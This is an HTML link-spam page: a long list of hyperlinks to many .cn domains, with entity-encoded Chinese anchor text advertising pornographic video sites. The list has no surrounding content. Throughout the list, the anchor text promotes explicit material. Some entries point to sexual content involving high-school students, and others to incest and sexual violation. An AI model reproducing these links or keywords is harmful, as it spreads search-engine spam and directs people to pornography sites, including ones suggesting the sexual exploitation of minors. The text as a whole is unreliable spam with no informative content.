<a href="http://bjooit.cn" target="_blank">&#x5466;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://limocn.cn" target="_blank">&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;</a>|
<a href="http://adlai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x653E;&#x8361;&#x4EBA;&#x5987;</a>|
<a href="http://outol.com.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://purwa.cn" target="_blank">67194&#x6210;l&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7EBF;&#x8DEF;&#x65E0;&#x7801;</a>|
<a href="http://guilindihehotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;A</a>|
<a href="http://freshdays.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;av</a>|
<a href="http://nancyali.cn" target="_blank">&#x4E9A;&#x6D32;.&#x56FD;&#x4EA7;.&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tang-shan.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yunshanhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hhgj.net.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x745C;&#x4F3D;</a>|
<a href="http://773v.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://missis.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x88AB;&#x4FB5;&#x72AF;&#x7684;&#x4EBA;&#x59BB;</a>|
<a href="http://hbrenhao.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bjshxdmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E0;v&#x4E00;&#x533A;</a>|
<a href="http://csnsh.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xxxzb.cn" target="_blank">&#x4E1D;&#x889C;&#x9ED1;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x591A;&#x4EBA;&#x4F26;&#x4EA4;&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kengguan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x6FC0;&#x60C5;&#x723D;&#x723D;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsguanghui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x798F;&#x5229;</a>|
<a href="http://r6618.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nuopie.cn" target="_blank">&#x7EEF;&#x8272;av&#x871C;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lbmz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x4E0D;&#x5361;</a>|
<a href="http://cqwanwan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lcycom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://47222.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://spbbs.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://shoukun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://244bt.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adpdsi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jicama.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyidao.cn" target="_blank">&#x6210;&#x4EBA;&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oliverphotos.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://looga.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://laomaquejm.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vo518.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://258h.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://directfx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5728;&#x7EBF;</a>|
<a href="http://xuanshuai.cn" target="_blank">&#x6362;&#x7740;&#x73A9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hotdogclub.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://sprile.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://gdjinkou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://shizi12.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chebajie.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x6709;&#x7801;&#x89C6;&#x4E09;&#x533A;</a>|
<a href="http://symkyfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x66F0;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://yunshijie.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://happyline.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://crmk.cn" target="_blank">&#x725B;&#x725B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxianglong.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://weekin.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://daishin-japan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://my0736.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wcmjj6s.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://danguanainet.cn" target="_blank">&#x597D;&#x6EE1;&#x5C04;&#x592A;&#x591A;&#x4E86;&#x88C5;&#x4E0D;&#x4E0B;&#x4E86;&#x771F;&#x4EBA;</a>|
<a href="http://t1165.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wyidao.cn" target="_blank">&#x5077;&#x5077;&#x64CD;&#x4E0D;&#x4E00;&#x6837;&#x7684;&#x4E45;&#x4E45;</a>|
<a href="http://1cbc7wa.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://yndrive.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://digidental.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mygoo.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://directhealth.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://d7836.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://txmxak.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holapets.cn" target="_blank">&#x4E9A;&#x6D32;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hysyedu.cn" target="_blank">&#x4E9A;&#x5DDE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://157e.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shunfafa.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88</a>|
<a href="http://likerup.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://pixjet.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x798F;&#x5229;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://zhuizu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://epkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x4E0D;&#x5361;99</a>|
<a href="http://bjooit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://cq928.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6708;</a>|
<a href="http://47222.cn" target="_blank">&#x8001;&#x5987;&#x9AD8;&#x6F6E;&#x6F6E;&#x55B7;&#x5230;&#x731B;&#x8FDB;&#x731B;&#x51FA;</a>|
<a href="http://fzleyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E50;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://cqshijia.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzbqbs.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://directhealth.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dghf201.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jandown.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshcyl.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccatq.com.cn" target="_blank">&#x4E0D;&#x5361;&#x56FD;&#x4EA7;00&#x9AD8;&#x4E2D;&#x751F;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jcbx.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://jju2.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seusui.com.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x65E0;&#x7801;</a>|
<a href="http://pikq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x533A;&#x6309;&#x6469;</a>|
<a href="http://jiulicheye.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://qaky.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haozip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://royalgrace.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;678</a>|
<a href="http://uamatiebanshao.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://xunleiyun.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rxtour.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://poprace.cn" target="_blank">92&#x770B;&#x7247;&#x6DEB;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://yoplay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x4E00;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://barters.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;av</a>|
<a href="http://eecellar.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;888p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmopen.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x65B0;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://88pm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x60C5;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://blmo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://yeq.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://fyhygjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lododo.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x6B27;</a>|
<a href="http://ppxyl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;A&#x2164;
&#x9EC4;&#x9875;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obian.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://babyshow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://jicama.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flashease.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://773v.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hbxun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuangs.cn" target="_blank">&#x4E94;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dh5u.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5C0F;yo&#x5948;</a>|
<a href="http://52nao.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://senxiangfeng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://phatmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0512aj.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5267;&#x56FD;&#x4EA7;MV&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gzboattrip.com.cn" target="_blank">91&#x6700;&#x65B0;91&#x7CBE;&#x54C1;91&#x874C;&#x86AA;</a>|
<a href="http://feiyangcollege.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vo518.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckez.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://zhenglanting.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://obian.cn" target="_blank">&#x98CE;&#x6D41;&#x8001;&#x592A;&#x5A46;&#x5927;bbwbbwhd&#x89C6;&#x9891;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://softmall.com.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5987;&#x53E6;&#x7C7B;</a>|
<a href="http://fuchenjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;2</a>|
<a href="http://amaila.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csnsh.cn" target="_blank">&#x56FD;&#x5185;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yutingtea.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;&#x7EBF;&#x5927;&#x6773;&#x8549;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;99&#x7F51;</a>|
<a href="http://hhfef.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vmxe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tbdu.cn" target="_blank">&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3nkk.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3nkk.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x4E0D;&#x5361;&#x4E45;&#x4E45;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
